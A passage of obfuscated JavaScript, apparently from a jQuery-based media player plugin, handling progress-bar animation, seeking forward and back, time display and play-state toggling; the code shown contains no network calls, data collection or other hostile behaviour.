_0x4ab95f=_0xada918;if(_0x114d9e[_0x4ab95f(0x6d8)][_0x4ab95f(0x1560)]())_0x114d9e[_0x4ab95f(0x1594)+_0x4ab95f(0x7b5)][_0x4ab95f(0x22e)]()[_0x4ab95f(0x2ba)]({'width':_0x40d7cf[_0x4ab95f(0xd8f)](_0x2b68a5[_0x4ab95f(0x8c1)+_0x4ab95f(0xf57)][_0x4ab95f(0x1498)+_0x4ab95f(0x139d)][0x2*0x7e+-0x2692+0x2596][_0x4ab95f(0x365)],_0x114d9e[_0x4ab95f(0x1594)+'k'][_0x4ab95f(0x195e)]()[_0x4ab95f(0x7c0)])},-0x1004+-0x5f*-0x2f+-0x16d);else _0x114d9e[_0x4ab95f(0x1594)+_0x4ab95f(0x7b5)][_0x4ab95f(0xd49)]({'width':_0x40d7cf[_0x4ab95f(0x13cf)](_0x2b68a5[_0x4ab95f(0x365)],_0x114d9e[_0x4ab95f(0x1594)+'k'][_0x4ab95f(0x195e)]()[_0x4ab95f(0x7c0)])});if(_0x40d7cf[_0x4ab95f(0x555)](_0x114d9e[_0x4ab95f(0x1594)+_0x4ab95f(0x7b5)][_0x4ab95f(0x615)](),_0x114d9e[_0x4ab95f(0x1594)+'k'][_0x4ab95f(0x615)]()))_0x114d9e[_0x4ab95f(0x1594)+_0x4ab95f(0x7b5)][_0x4ab95f(0x22e)]()[_0x4ab95f(0x2ba)]({'width':_0x114d9e[_0x4ab95f(0x1594)+'k'][_0x4ab95f(0x615)]()},-0x1590+-0x762+0x1cf2);else _0x40d7cf[_0x4ab95f(0xaf2)](_0x114d9e[_0x4ab95f(0x1594)+_0x4ab95f(0x7b5)][_0x4ab95f(0x615)](),0x7*-0x8a+0x29e+-0x94*-0x2)&&_0x114d9e[_0x4ab95f(0x1594)+_0x4ab95f(0x7b5)][_0x4ab95f(0x22e)]()[_0x4ab95f(0x2ba)]({'width':0x0},0x1*0xfb9+-0x28*0x2f+0x185*-0x5);if(_0x40d7cf[_0x4ab95f(0xcd0)](_0x114d9e[_0x4ab95f(0xb66)][_0x4ab95f(0xff6)+'ay'][_0x114d9e[_0x4ab95f(0xb66)][_0x4ab95f(0x8ea)]][_0x4ab95f(0x5c4)],_0x40d7cf[_0x4ab95f(0xcae)])||_0x40d7cf[_0x4ab95f(0xcd0)](_0x114d9e[_0x4ab95f(0x120b)][_0x4ab95f(0x5c4)],_0x40d7cf[_0x4ab95f(0x1840)]))_0x114d9e[_0x4ab95f(0x72e)+_0x4ab95f(0x14c6)][_0x4ab95f(0x5ab)](_0x40d7cf[_0x4ab95f(0x6f2)](_0x40d7cf[_0x4ab95f(0xf49)](_0x114d9e[_0x4ab95f(0x1594)+_0x4ab95f(0x7b5)][_0x4ab95f(0x615)](),_0x114d9e[_0x4ab95f(0x1594)+'k'][_0x4ab95f(0x615)]()),-0x14fb+0xbd*-0x1+0x161c));else(_0x40d7cf[_0x4ab95f(0xcd0)](_0x114d9e[_0x4ab95f(0xb66)][_0x4ab95f(0xff6)+'ay'][_0x114d9e[_0x4ab95f(0xb66)][_0x4ab95f(0x8ea)]][_0x4ab95f(0x5c4)],_0x40d7cf[_0x4ab95f(0x963)])||_0x40d7cf[_0x4ab95f(0x110d)](_0x114d9e[_0x4ab95f(0x120b)][_0x4ab95f(0x5c4)],_0x40d7cf[_0x4ab95f(0xdc3)]))&&(_0x114d9e[_0x4ab95f(0x491)][_0x4ab95f(0x5ab)](_0x40d7cf[_0x4ab95f(0xb85)](_0x114d9e[_0x4ab95f(0x1594)+_0x4ab95f(0x7b5)][_0x4ab95f(0x615)](),_0x114d9e[_0x4ab95f(0x1594)+'k'][_0x4ab95f(0x615)]())),_0x114d9e[_0x4ab95f(0x39f)][_0x4ab95f(0x5ab)](_0x40d7cf[_0x4ab95f(0xf49)](_0x114d9e[_0x4ab95f(0x1594)+_0x4ab95f(0x7b5)][_0x4ab95f(0x615)](),_0x114d9e[_0x4ab95f(0x1594)+'k'][_0x4ab95f(0x615)]())));if(_0x40d7cf[_0x4ab95f(0x169a)](_0x40d7cf[_0x4ab95f(0x13cf)](_0x2b68a5[_0x4ab95f(0x365)],_0x114d9e[_0x4ab95f(0x1594)+'k'][_0x4ab95f(0x195e)]()[_0x4ab95f(0x7c0)]),0x2020+-0x13*0x36+-0x1c1e))_0x40d7cf[_0x4ab95f(0x13b6)](_0x45d000,_0x114d9e[_0x4ab95f(0x140d)+_0x4ab95f(0xb23)])[_0x4ab95f(0xdf2)](_0x40d7cf[_0x4ab95f(0x1701)])[_0x4ab95f(0xd4a)+'s'](_0x40d7cf[_0x4ab95f(0x12ae)])[_0x4ab95f(0x1520)](_0x40d7cf[_0x4ab95f(0x17f5)]);else _0x40d7cf[_0x4ab95f(0x13b6)](_0x45d000,_0x114d9e[_0x4ab95f(0x140d)+_0x4ab95f(0xb23)])[_0x4ab95f(0xdf2)](_0x40d7cf[_0x4ab95f(0x1439)])[_0x4ab95f(0xd4a)+'s'](_0x40d7cf[_0x4ab95f(0x17f5)])[_0x4ab95f(0x1520)](_0x40d7cf[_0x4ab95f(0x12ae)]);});continue;case'2':if(_0x114d9e[_0xada918(0x6d8)][_0xada918(0x1560)]())var _0x3f48f0=_0x53ef4f[_0xada918(0x1e1)](_0x94cd86[_0xada918(0x8c1)+_0xada918(0xf57)][_0xada918(0x365)],_0x114d9e[_0xada918(0x1594)+'k'][_0xada918(0x195e)]()[_0xada918(0x7c0)]);else var _0x3f48f0=_0x53ef4f[_0xada918(0xf75)](_0x94cd86[_0xada918(0x365)],_0x114d9e[_0xada918(0x1594)+'k'][_0xada918(0x195e)]()[_0xada918(0x7c0)]);continue;case'3':_0x114d9e[_0xada918(0xb34)+'ox']();continue;case'4':(_0x53ef4f[_0xada918(0x1705)](_0x114d9e[_0xada918(0x120b)][_0xada918(0x1336)+_0xada918(0x981)],_0x53ef4f[_0xada918(0xfe7)])||_0x114d9e[_0xada918(0x120b)][_0xada918(0x1336)+_0xada918(0x981)])&&(!_0x45d000[_0xada918(0x8a0)+_0xada918(0xee4)](_0x114d9e[_0xada918(0x1451)+'t'][_0xada918(0x505)])&&(_0x114d9e[_0xada918(0x1451)+'t'][_0xada918(0x505)][_0xada918(0xaf8)+'l']=_0x114d9e[_0xada918(0x491)][_0xada918(0x7ce)](),_0x114d9e[_0xada918(0x1451)+'t'][_0xada918(0x5f1)+_0xada918(0x1415)][_0xada918(0xbc6)+_0xada918(0x15c0)]()));continue;case'5':_0x114d9e[_0xada918(0x455)+_0xada918(0x986)][_0xada918(0x7d7)](_0x53ef4f[_0xada918(0x513)]);continue;case'6':var _0x40d7cf={'jPIiJ':function(_0x1ec8d0,_0x11fb83){var _0xce0015=_0xada918;return _0x53ef4f[_0xce0015(0x1e1)](_0x1ec8d0,_0x11fb83);},'qmAcu':function(_0x1aa43a,_0x30b219){var _0x18e874=_0xada918;return _0x53ef4f[_0x18e874(0x11d5)](_0x1aa43a,_0x30b219);},'egffP':function(_0x3d72aa,_0x154f4e){var _0x54ba8f=_0xada918;return _0x53ef4f[_0x54ba8f(0xa0c)](_0x3d72aa,_0x154f4e);},'bDanJ':function(_0x167dd6,_0x4a97da){var _0x4a6e5a=_0xada918;return _0x53ef4f[_0x4a6e5a(0xf23)](_0x167dd6,_0x4a97da);},'XFnGI':function(_0x84c51c,_0x181228){var _0x41e881=_0xada918;return _0x53ef4f[_0x41e881(0x1836)](_0x84c51c,_0x181228);},'yyYtM':_0x53ef4f[_0xada918(0x1717)],'FFclK':_0x53ef4f[_0xada918(0x87a)],'hfafA':function(_0x3307d7,_0x2bacac){var _0x1f6ab9=_0xada918;return _0x53ef4f[_0x1f6ab9(0x819)](_0x3307d7,_0x2bacac);},'vuhmj':function(_0x27f785,_0x56fc44){var _0xc12cbe=_0xada918;return _0x53ef4f[_0xc12cbe(0xe1f)](_0x27f785,_0x56fc44);},'sBCni':_0x53ef4f[_0xada918(0x6d9)],'NIGaW':function(_0x3100de,_0x426797){var _0x5ab3a9=_0xada918;return _0x53ef4f[_0x5ab3a9(0x1638)](_0x3100de,_0x426797);},'iLbWJ':_0x53ef4f[_0xada918(0x135f)],'curKo':function(_0x162840,_0x2d9f26){var _0x1fa31b=_0xada918;return _0x53ef4f[_0x1fa31b(0x428)](_0x162840,_0x2d9f26);},'WySLr':function(_0x3cd5c7,_0x3706e0){var _0x5057d7=_0xada918;return _0x53ef4f[_0x5057d7(0x208)](_0x3cd5c7,_0x3706e0);},'MTRdu':function(_0x502d1e,_0x1f5ecd){var _0x11790f=_0xada918;return _0x53ef4f[_0x11790f(0xb74)](_0x502d1e,_0x1f5ecd);},'TRwIV':_0x53ef4f[_0xada918(0xd8b)],'TChTE':_0x53ef4f[_0xada918(0xfd6)],'GkHZt':_0x53ef4f[_0xada918(0x11ca)],'WpwLa':_0x53ef4f[_0xada918(0x1470)]};continue;case'7':_0x53ef4f[_0xada918(0x182c)](_0x45d000,_0x114d9e[_0xada918(0x140d)+_0xada918(0xb23)])[_0xada918(0xdf2)](_0x53ef4f[_0xada918(0x1470)])[_0xada918(0xd4a)+'s'](_0x53ef4f[_0xada918(0x11ca)])[_0xada918(0x1520)](_0x53ef4f[_0xada918(0xfd6)]);continue;case'8':_0x114d9e[_0xada918(0x39f)][_0xada918(0xdae)]=![];continue;case'9':_0x114d9e[_0xada918(0x123e)]=_0x53ef4f[_0xada918(0x560)](_0x3f48f0,_0x53ef4f[_0xada918(0xf9c)](_0x114d9e[_0xada918(0x1594)+'k'][_0xada918(0x615)](),0x885*-0x4+-0xb34+0x2d4a));continue;case'10':if(_0x53ef4f[_0xada918(0x18dd)](_0x114d9e[_0xada918(0xb66)][_0xada918(0xff6)+'ay'][_0x114d9e[_0xada918(0xb66)][_0xada918(0x8ea)]][_0xada918(0x5c4)],_0x53ef4f[_0xada918(0x1717)])||_0x53ef4f[_0xada918(0x144d)](_0x114d9e[_0xada918(0x120b)][_0xada918(0x5c4)],_0x53ef4f[_0xada918(0x87a)]))_0x114d9e[_0xada918(0x72e)+_0xada918(0x14c6)][_0xada918(0x5ab)](_0x53ef4f[_0xada918(0x819)](_0x114d9e[_0xada918(0x123e)],-0x2*-0xf97+-0xa31+0x1*-0x1499));else(_0x53ef4f[_0xada918(0x1836)](_0x114d9e[_0xada918(0xb66)][_0xada918(0xff6)+'ay'][_0x114d9e[_0xada918(0xb66)][_0xada918(0x8ea)]][_0xada918(0x5c4)],_0x53ef4f[_0xada918(0x6d9)])||_0x53ef4f[_0xada918(0x1705)](_0x114d9e[_0xada918(0x120b)][_0xada918(0x5c4)],_0x53ef4f[_0xada918(0x135f)]))&&_0x114d9e[_0xada918(0x491)][_0xada918(0x5ab)](_0x114d9e[_0xada918(0x123e)]);continue;case'11':_0x114d9e[_0xada918(0xdae)]=![];continue;case'12':_0x114d9e[_0xada918(0x1594)+_0xada918(0x7b5)][_0xada918(0x22e)]()[_0xada918(0x2ba)]({'width':_0x3f48f0},0x312+0x1341+-0x44f*0x5);continue;case'13':_0x114d9e[_0xada918(0x39f)][_0xada918(0x5ab)](_0x114d9e[_0xada918(0x123e)]);continue;case'14':_0x114d9e[_0xada918(0x491)][_0xada918(0xdae)]=![];continue;case'15':_0x114d9e[_0xada918(0x455)+'nt'][_0xada918(0x7d7)](_0x53ef4f[_0xada918(0x513)]);continue;}break;}});continue;case'20':var _0x53ef4f={'jgTDt':_0x3614c6[_0x7e420b(0x8f7)],'SkUCK':function(_0x33949f,_0x14be59){var _0x4a0a1a=_0x7e420b;return _0x3614c6[_0x4a0a1a(0xe4a)](_0x33949f,_0x14be59);},'ozOuc':_0x3614c6[_0x7e420b(0x487)],'RobPN':function(_0x8721b6,_0x117338){var _0x1f213f=_0x7e420b;return _0x3614c6[_0x1f213f(0x1853)](_0x8721b6,_0x117338);},'nfsSO':_0x3614c6[_0x7e420b(0x18ec)],'VRxvh':function(_0x301bde,_0x385c67){var _0x113ec2=_0x7e420b;return _0x3614c6[_0x113ec2(0x426)](_0x301bde,_0x385c67);},'QotjR':_0x3614c6[_0x7e420b(0x168c)],'YOjcF':_0x3614c6[_0x7e420b(0x1941)],'NtUqN':function(_0x15a068,_0x437ba4){var _0x5e5a14=_0x7e420b;return _0x3614c6[_0x5e5a14(0x53d)](_0x15a068,_0x437ba4);},'nRCzp':_0x3614c6[_0x7e420b(0xbe8)],'QeJPJ':_0x3614c6[_0x7e420b(0xaad)],'vEhRA':_0x3614c6[_0x7e420b(0x54a)],'jDOKf':_0x3614c6[_0x7e420b(0x310)],'vYxep':_0x3614c6[_0x7e420b(0x158a)],'WsJdB':function(_0x11a469,_0x13a7da){var _0x156983=_0x7e420b;return _0x3614c6[_0x156983(0x168d)](_0x11a469,_0x13a7da);},'hqvFM':function(_0x74c6,_0x416b13){var _0x4e02e3=_0x7e420b;return _0x3614c6[_0x4e02e3(0x15b7)](_0x74c6,_0x416b13);},'SrBEE':function(_0x1e952b,_0x5b73cd){var _0x1a85c8=_0x7e420b;return _0x3614c6[_0x1a85c8(0x260)](_0x1e952b,_0x5b73cd);},'RmKnU':function(_0x55d336,_0x3a9868){var _0x581aee=_0x7e420b;return _0x3614c6[_0x581aee(0x91c)](_0x55d336,_0x3a9868);},'sRGDE':_0x3614c6[_0x7e420b(0x30a)],'iCRve':function(_0x3f43ef,_0x4fb153){var _0x445f01=_0x7e420b;return _0x3614c6[_0x445f01(0x155a)](_0x3f43ef,_0x4fb153);},'MLrjp':function(_0x54e2f7,_0x5df93d){var _0x481923=_0x7e420b;return _0x3614c6[_0x481923(0x1737)](_0x54e2f7,_0x5df93d);},'zcXvv':function(_0x175788,_0x53648e){var _0x5168df=_0x7e420b;return _0x3614c6[_0x5168df(0x136b)](_0x175788,_0x53648e);},'hdbea':function(_0x56a35b,_0x8b7382){var _0x333d2b=_0x7e420b;return _0x3614c6[_0x333d2b(0x1841)](_0x56a35b,_0x8b7382);},'zBfNA':function(_0x184ac9,_0x149a88){var _0x55dfaf=_0x7e420b;return _0x3614c6[_0x55dfaf(0xc0b)](_0x184ac9,_0x149a88);},'kdkFh':function(_0x196797,_0x57ba8c){var _0x59e7b8=_0x7e420b;return _0x3614c6[_0x59e7b8(0xac1)](_0x196797,_0x57ba8c);},'XbgHU':function(_0x167e74,_0x5209c5){var _0x42fc78=_0x7e420b;return _0x3614c6[_0x42fc78(0x14b1)](_0x167e74,_0x5209c5);},'nRDcn':function(_0x24e39e,_0x4e8a85){var _0x2f87b1=_0x7e420b;return _0x3614c6[_0x2f87b1(0x27a)](_0x24e39e,_0x4e8a85);},'LXGei':function(_0x207293,_0x11e180){var _0x440229=_0x7e420b;return _0x3614c6[_0x440229(0xb52)](_0x207293,_0x11e180);},'IfdyZ':_0x3614c6[_0x7e420b(0x57b)],'AlPOv':function(_0x3d09e4,_0x2084f2){var _0x42406e=_0x7e420b;return _0x3614c6[_0x42406e(0x38d)](_0x3d09e4,_0x2084f2);},'FHwhW':function(_0x336744,_0x592665){var _0xb7d5eb=_0x7e420b;return _0x3614c6[_0xb7d5eb(0x2be)](_0x336744,_0x592665);},'wZnPE':function(_0x2bfca6,_0x377366){var _0x15ecbc=_0x7e420b;return _0x3614c6[_0x15ecbc(0x36a)](_0x2bfca6,_0x377366);}};continue;case'21':_0xe26a40[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x8d8)]);continue;case'22':_0x114d9e[_0x7e420b(0x1594)+_0x7e420b(0x7b5)][_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x77c)]);continue;case'23':this[_0x7e420b(0x4b1)+_0x7e420b(0x156f)+_0x7e420b(0xf8f)]=_0x114d9e[_0x7e420b(0x1594)+_0x7e420b(0x7b5)][_0x7e420b(0x615)]();continue;case'24':var _0x4e5354=_0x3614c6[_0x7e420b(0x858)](_0x45d000,_0x3614c6[_0x7e420b(0x886)]);continue;case'25':_0x114d9e[_0x7e420b(0x39f)][_0x7e420b(0x5ab)](this[_0x7e420b(0x123e)]);continue;case'26':_0x114d9e[_0x7e420b(0x1594)+'k']=_0x3614c6[_0x7e420b(0x3ee)](_0x45d000,_0x3614c6[_0x7e420b(0x886)]);continue;case'27':this[_0x7e420b(0xd5a)+_0x7e420b(0xdc7)][_0x7e420b(0x158d)](this[_0x7e420b(0xe28)]);continue;case'28':this[_0x7e420b(0x16cc)+_0x7e420b(0xf2c)][_0x7e420b(0x158d)](_0x4e5354);continue;case'29':this[_0x7e420b(0x16cc)+_0x7e420b(0xf2c)][_0x7e420b(0xd49)]({'opacity':0x0,'bottom':0x32});continue;case'30':this[_0x7e420b(0x16cc)+_0x7e420b(0xf2c)]=_0x3614c6[_0x7e420b(0xe8c)](_0x45d000,_0x3614c6[_0x7e420b(0x886)]);continue;case'31':_0x114d9e[_0x7e420b(0x491)][_0x7e420b(0x5ab)](this[_0x7e420b(0x123e)]);continue;case'32':var _0x114d9e=this;continue;case'33':_0x114d9e[_0x7e420b(0x1594)+_0x7e420b(0x7b5)][_0x7e420b(0x615)](_0x7b7879);continue;case'34':this[_0x7e420b(0x635)][_0x7e420b(0x158d)](_0x114d9e[_0x7e420b(0x1594)+'k']);continue;case'35':_0x114d9e[_0x7e420b(0x1594)+'k'][_0x7e420b(0x158d)](_0x114d9e[_0x7e420b(0x1594)+_0x7e420b(0x7b5)]);continue;case'36':var _0xe26a40=_0x3614c6[_0x7e420b(0xa23)](_0x45d000,_0x3614c6[_0x7e420b(0x886)]);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x16c4)+'g']=function(){var _0x2ddc92=_0x537601,_0x4d0483=_0x3614c6[_0x2ddc92(0x1795)][_0x2ddc92(0xd7f)]('|'),_0x50b401=0x1*-0x1f2d+-0x3e4*0x1+0x2311;while(!![]){switch(_0x4d0483[_0x50b401++]){case'0':this[_0x2ddc92(0x170c)+'d']=_0x3614c6[_0x2ddc92(0x26c)](_0x45d000,_0x3614c6[_0x2ddc92(0x886)]);continue;case'1':this[_0x2ddc92(0x897)+_0x2ddc92(0xc3e)]=_0x3614c6[_0x2ddc92(0x77a)](_0x45d000,_0x3614c6[_0x2ddc92(0x886)]);continue;case'2':var _0xa32a46=this;continue;case'3':var _0x2652f8={'Jbjkp':_0x3614c6[_0x2ddc92(0x12c1)]};continue;case'4':this[_0x2ddc92(0x635)][_0x2ddc92(0x158d)](this[_0x2ddc92(0x1639)]);continue;case'5':this[_0x2ddc92(0x455)+'nt'][_0x2ddc92(0x948)](_0x3614c6[_0x2ddc92(0x13c2)],_0x45d000[_0x2ddc92(0xe0d)](function(){var _0x38bfa2=_0x2ddc92;this[_0x38bfa2(0x455)+'nt'][_0x38bfa2(0x37f)](_0x2652f8[_0x38bfa2(0x28a)]);},this));continue;case'6':this[_0x2ddc92(0x1639)]=_0x3614c6[_0x2ddc92(0xbc4)](_0x45d000,_0x3614c6[_0x2ddc92(0x886)]);continue;case'7':this[_0x2ddc92(0x170c)+'d'][_0x2ddc92(0x1765)](_0x3614c6[_0x2ddc92(0x6a2)]);continue;case'8':this[_0x2ddc92(0x170c)+'d'][_0x2ddc92(0x1520)](_0x3614c6[_0x2ddc92(0x1140)](_0x3614c6[_0x2ddc92(0x18a6)](_0x3614c6[_0x2ddc92(0x1446)](_0x3614c6[_0x2ddc92(0x181a)],'\x20'),_0x3614c6[_0x2ddc92(0x1305)]),this[_0x2ddc92(0x120b)][_0x2ddc92(0x12b1)+_0x2ddc92(0x4de)]));continue;case'9':this[_0x2ddc92(0x897)+_0x2ddc92(0xc3e)][_0x2ddc92(0x1520)](_0x3614c6[_0x2ddc92(0x13a0)]);continue;case'10':this[_0x2ddc92(0x897)+_0x2ddc92(0xc3e)][_0x2ddc92(0x1765)](_0x3614c6[_0x2ddc92(0x6dc)]);continue;case'11':this[_0x2ddc92(0x5e1)+'te'](_0x45d000[_0x2ddc92(0xe0d)](function(){var _0x13781a=_0x2ddc92;this[_0x13781a(0x170c)+'d'][_0x13781a(0x1765)](_0xa32a46[_0x13781a(0x1886)+_0x13781a(0xb4b)](this[_0x13781a(0x491)][_0x13781a(0x3ca)+_0x13781a(0x54e)]())),this[_0x13781a(0x1639)][_0x13781a(0x1765)](_0xa32a46[_0x13781a(0x1886)+_0x13781a(0xb4b)](this[_0x13781a(0x491)][_0x13781a(0x154a)]()));},this));continue;case'12':this[_0x2ddc92(0x1639)][_0x2ddc92(0x1520)](_0x3614c6[_0x2ddc92(0xa2a)](_0x3614c6[_0x2ddc92(0x6a7)](_0x3614c6[_0x2ddc92(0x26e)](_0x3614c6[_0x2ddc92(0x634)],'\x20'),_0x3614c6[_0x2ddc92(0x1305)]),this[_0x2ddc92(0x120b)][_0x2ddc92(0x12b1)+_0x2ddc92(0x4de)]));continue;case'13':this[_0x2ddc92(0x1639)][_0x2ddc92(0x1765)](_0x3614c6[_0x2ddc92(0x6a2)]);continue;case'14':this[_0x2ddc92(0x635)][_0x2ddc92(0x158d)](this[_0x2ddc92(0x170c)+'d']);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x185a)+'d']=function(){var _0x399279=_0x537601;this[_0x399279(0x120b)][_0x399279(0x1503)+_0x399279(0x16bb)]=_0x3614c6[_0x399279(0x1746)](parseInt,this[_0x399279(0x120b)][_0x399279(0x1503)+_0x399279(0x16bb)]);if(_0x3614c6[_0x399279(0x85f)](this[_0x399279(0xb66)][_0x399279(0xff6)+'ay'][this[_0x399279(0xb66)][_0x399279(0x8ea)]][_0x399279(0x5c4)],_0x3614c6[_0x399279(0x168c)])||_0x3614c6[_0x399279(0x659)](this[_0x399279(0x120b)][_0x399279(0x5c4)],_0x3614c6[_0x399279(0x1941)]))this[_0x399279(0x491)][_0x399279(0xc3f)+_0x399279(0x54e)](_0x3614c6[_0x399279(0x239)](this[_0x399279(0x491)][_0x399279(0x1738)+'e'],this[_0x399279(0x120b)][_0x399279(0x1503)+_0x399279(0x16bb)]));else{if(_0x3614c6[_0x399279(0x1478)](this[_0x399279(0xb66)][_0x399279(0xff6)+'ay'][this[_0x399279(0xb66)][_0x399279(0x8ea)]][_0x399279(0x5c4)],_0x3614c6[_0x399279(0x487)])||_0x3614c6[_0x399279(0x377)](this[_0x399279(0x120b)][_0x399279(0x5c4)],_0x3614c6[_0x399279(0x18ec)]))this[_0x399279(0x72e)+_0x399279(0x14c6)][_0x399279(0xefa)](_0x3614c6[_0x399279(0x191a)](this[_0x399279(0x72e)+_0x399279(0x14c6)][_0x399279(0x3ca)+_0x399279(0x54e)](),this[_0x399279(0x120b)][_0x399279(0x1503)+_0x399279(0x16bb)]));else(_0x3614c6[_0x399279(0xeaa)](this[_0x399279(0xb66)][_0x399279(0xff6)+'ay'][this[_0x399279(0xb66)][_0x399279(0x8ea)]][_0x399279(0x5c4)],_0x3614c6[_0x399279(0x32d)])||_0x3614c6[_0x399279(0x6ed)](this[_0x399279(0x120b)][_0x399279(0x5c4)],_0x3614c6[_0x399279(0xbca)]))&&this[_0x399279(0xb66)][_0x399279(0x12e9)+'r'][_0x399279(0xc3f)+_0x399279(0x54e)](_0x3614c6[_0x399279(0xafd)](this[_0x399279(0x9db)+_0x399279(0x114c)],this[_0x399279(0x120b)][_0x399279(0x1503)+_0x399279(0x16bb)]));}},_0x2fde7c['fn'][_0x537601(0x18e8)+'rd']=function(){var _0x594134=_0x537601;this[_0x594134(0x120b)][_0x594134(0x164e)+_0x594134(0xc79)]=_0x3614c6[_0x594134(0x771)](parseInt,this[_0x594134(0x120b)][_0x594134(0x164e)+_0x594134(0xc79)]);if(_0x3614c6[_0x594134(0x12b5)](this[_0x594134(0xb66)][_0x594134(0xff6)+'ay'][this[_0x594134(0xb66)][_0x594134(0x8ea)]][_0x594134(0x5c4)],_0x3614c6[_0x594134(0x168c)])||_0x3614c6[_0x594134(0x9a8)](this[_0x594134(0x120b)][_0x594134(0x5c4)],_0x3614c6[_0x594134(0x1941)]))this[_0x594134(0x491)][_0x594134(0xc3f)+_0x594134(0x54e)](_0x3614c6[_0x594134(0xd47)](this[_0x594134(0x491)][_0x594134(0x1738)+'e'],this[_0x594134(0x120b)][_0x594134(0x164e)+_0x594134(0xc79)]));else{if(_0x3614c6[_0x594134(0x13ed)](this[_0x594134(0xb66)][_0x594134(0xff6)+'ay'][this[_0x594134(0xb66)][_0x594134(0x8ea)]][_0x594134(0x5c4)],_0x3614c6[_0x594134(0x487)])||_0x3614c6[_0x594134(0x1023)](this[_0x594134(0x120b)][_0x594134(0x5c4)],_0x3614c6[_0x594134(0x18ec)]))this[_0x594134(0x72e)+_0x594134(0x14c6)][_0x594134(0xefa)](_0x3614c6[_0x594134(0x39c)](this[_0x594134(0x72e)+_0x594134(0x14c6)][_0x594134(0x3ca)+_0x594134(0x54e)](),this[_0x594134(0x120b)][_0x594134(0x164e)+_0x594134(0xc79)]));else(_0x3614c6[_0x594134(0x1885)](this[_0x594134(0xb66)][_0x594134(0xff6)+'ay'][this[_0x594134(0xb66)][_0x594134(0x8ea)]][_0x594134(0x5c4)],_0x3614c6[_0x594134(0x32d)])||_0x3614c6[_0x594134(0x16c7)](this[_0x594134(0x120b)][_0x594134(0x5c4)],_0x3614c6[_0x594134(0xbca)]))&&this[_0x594134(0xb66)][_0x594134(0x12e9)+'r'][_0x594134(0xc3f)+_0x594134(0x54e)](_0x3614c6[_0x594134(0xbb7)](this[_0x594134(0x9db)+_0x594134(0x114c)],this[_0x594134(0x120b)][_0x594134(0x164e)+_0x594134(0xc79)]));}},_0x2fde7c['fn'][_0x537601(0x1340)+_0x537601(0x1739)+_0x537601(0x717)]=function(_0x2d72f9){var _0x110cc5=_0x537601,_0x4b4624=this;this[_0x110cc5(0x170c)+'d'][_0x110cc5(0x1765)](_0x4b4624[_0x110cc5(0x1886)+_0x110cc5(0xb4b)](_0x2d72f9));},_0x2fde7c['fn'][_0x537601(0x1340)+_0x537601(0x1277)+_0x537601(0x17c5)]=function(_0xd5b7e1){var _0x14e474=_0x537601,_0xee741e=this;return this[_0x14e474(0x1639)][_0x14e474(0x1765)](_0xee741e[_0x14e474(0x1886)+_0x14e474(0xb4b)](_0xd5b7e1)),_0xee741e[_0x14e474(0x1886)+_0x14e474(0xb4b)](_0xd5b7e1);},_0x2fde7c['fn'][_0x537601(0x1262)+_0x537601(0x1531)]=function(){var _0x4c6f89=_0x537601,_0x33f036=_0x3614c6[_0x4c6f89(0x69c)][_0x4c6f89(0xd7f)]('|'),_0x304e30=-0x1508+0xa1d+0x41*0x2b;while(!![]){switch(_0x33f036[_0x304e30++]){case'0':var _0x173c92={'GgAed':function(_0x217270,_0x21a500){var _0x695640=_0x4c6f89;return _0x3614c6[_0x695640(0x1536)](_0x217270,_0x21a500);},'wFoOs':_0x3614c6[_0x4c6f89(0x167f)],'jzTgV':_0x3614c6[_0x4c6f89(0x10d3)],'JdNcf':function(_0x21212c,_0x2531f9){var _0x36f474=_0x4c6f89;return _0x3614c6[_0x36f474(0x15ae)](_0x21212c,_0x2531f9);},'OATvF':function(_0x487202,_0x35e00c){var _0x61c053=_0x4c6f89;return _0x3614c6[_0x61c053(0x141b)](_0x487202,_0x35e00c);},'brTTR':function(_0x3dfcbb,_0x3a5f30){var _0x432a41=_0x4c6f89;return _0x3614c6[_0x432a41(0xf73)](_0x3dfcbb,_0x3a5f30);},'lNxGe':function(_0x444ebd,_0x455c7e){var _0x5b1cb6=_0x4c6f89;return _0x3614c6[_0x5b1cb6(0x284)](_0x444ebd,_0x455c7e);},'tpSUN':function(_0x366dbd,_0x131697){var _0x2a521b=_0x4c6f89;return _0x3614c6[_0x2a521b(0x7c4)](_0x366dbd,_0x131697);},'MmELW':function(_0x5bf948,_0x3ccb28){var _0x55229d=_0x4c6f89;return _0x3614c6[_0x55229d(0xc1d)](_0x5bf948,_0x3ccb28);},'QhTGT':function(_0x4ba7bd,_0x5881e6){var _0x160fa2=_0x4c6f89;return _0x3614c6[_0x160fa2(0x183d)](_0x4ba7bd,_0x5881e6);}};continue;case'1':var _0x11ebba=this;continue;case'2':this[_0x4c6f89(0x45f)]=0x2422+0xfc*-0x15+-0xf76;continue;case'3':this[_0x4c6f89(0x140d)+_0x4c6f89(0xb23)][_0x4c6f89(0xdf2)](_0x3614c6[_0x4c6f89(0xa6e)])[_0x4c6f89(0xd49)]({'background':this[_0x4c6f89(0x120b)][_0x4c6f89(0x151f)+'t']});continue;case'4':this[_0x4c6f89(0x3c2)+_0x4c6f89(0x6bf)]=![];continue;case'5':_0x3614c6[_0x4c6f89(0x59e)](_0x45d000,this[_0x4c6f89(0x491)])[_0x4c6f89(0x6f3)](_0x3614c6[_0x4c6f89(0x12c0)](_0x45d000,this[_0x4c6f89(0x185a)+_0x4c6f89(0x123b)+'r']))[_0x4c6f89(0x6f3)](_0x3614c6[_0x4c6f89(0x27b)](_0x45d000,this[_0x4c6f89(0x18e8)+_0x4c6f89(0xc9a)+'er']))[_0x4c6f89(0x6f3)](_0x3614c6[_0x4c6f89(0x8f3)](_0x45d000,this[_0x4c6f89(0x5c6)]))[_0x4c6f89(0x6f3)](_0x3614c6[_0x4c6f89(0x188c)](_0x45d000,this[_0x4c6f89(0xb66)][_0x4c6f89(0x12e9)+'r']))['on']({'mouseenter':function(_0x4fbaeb){var 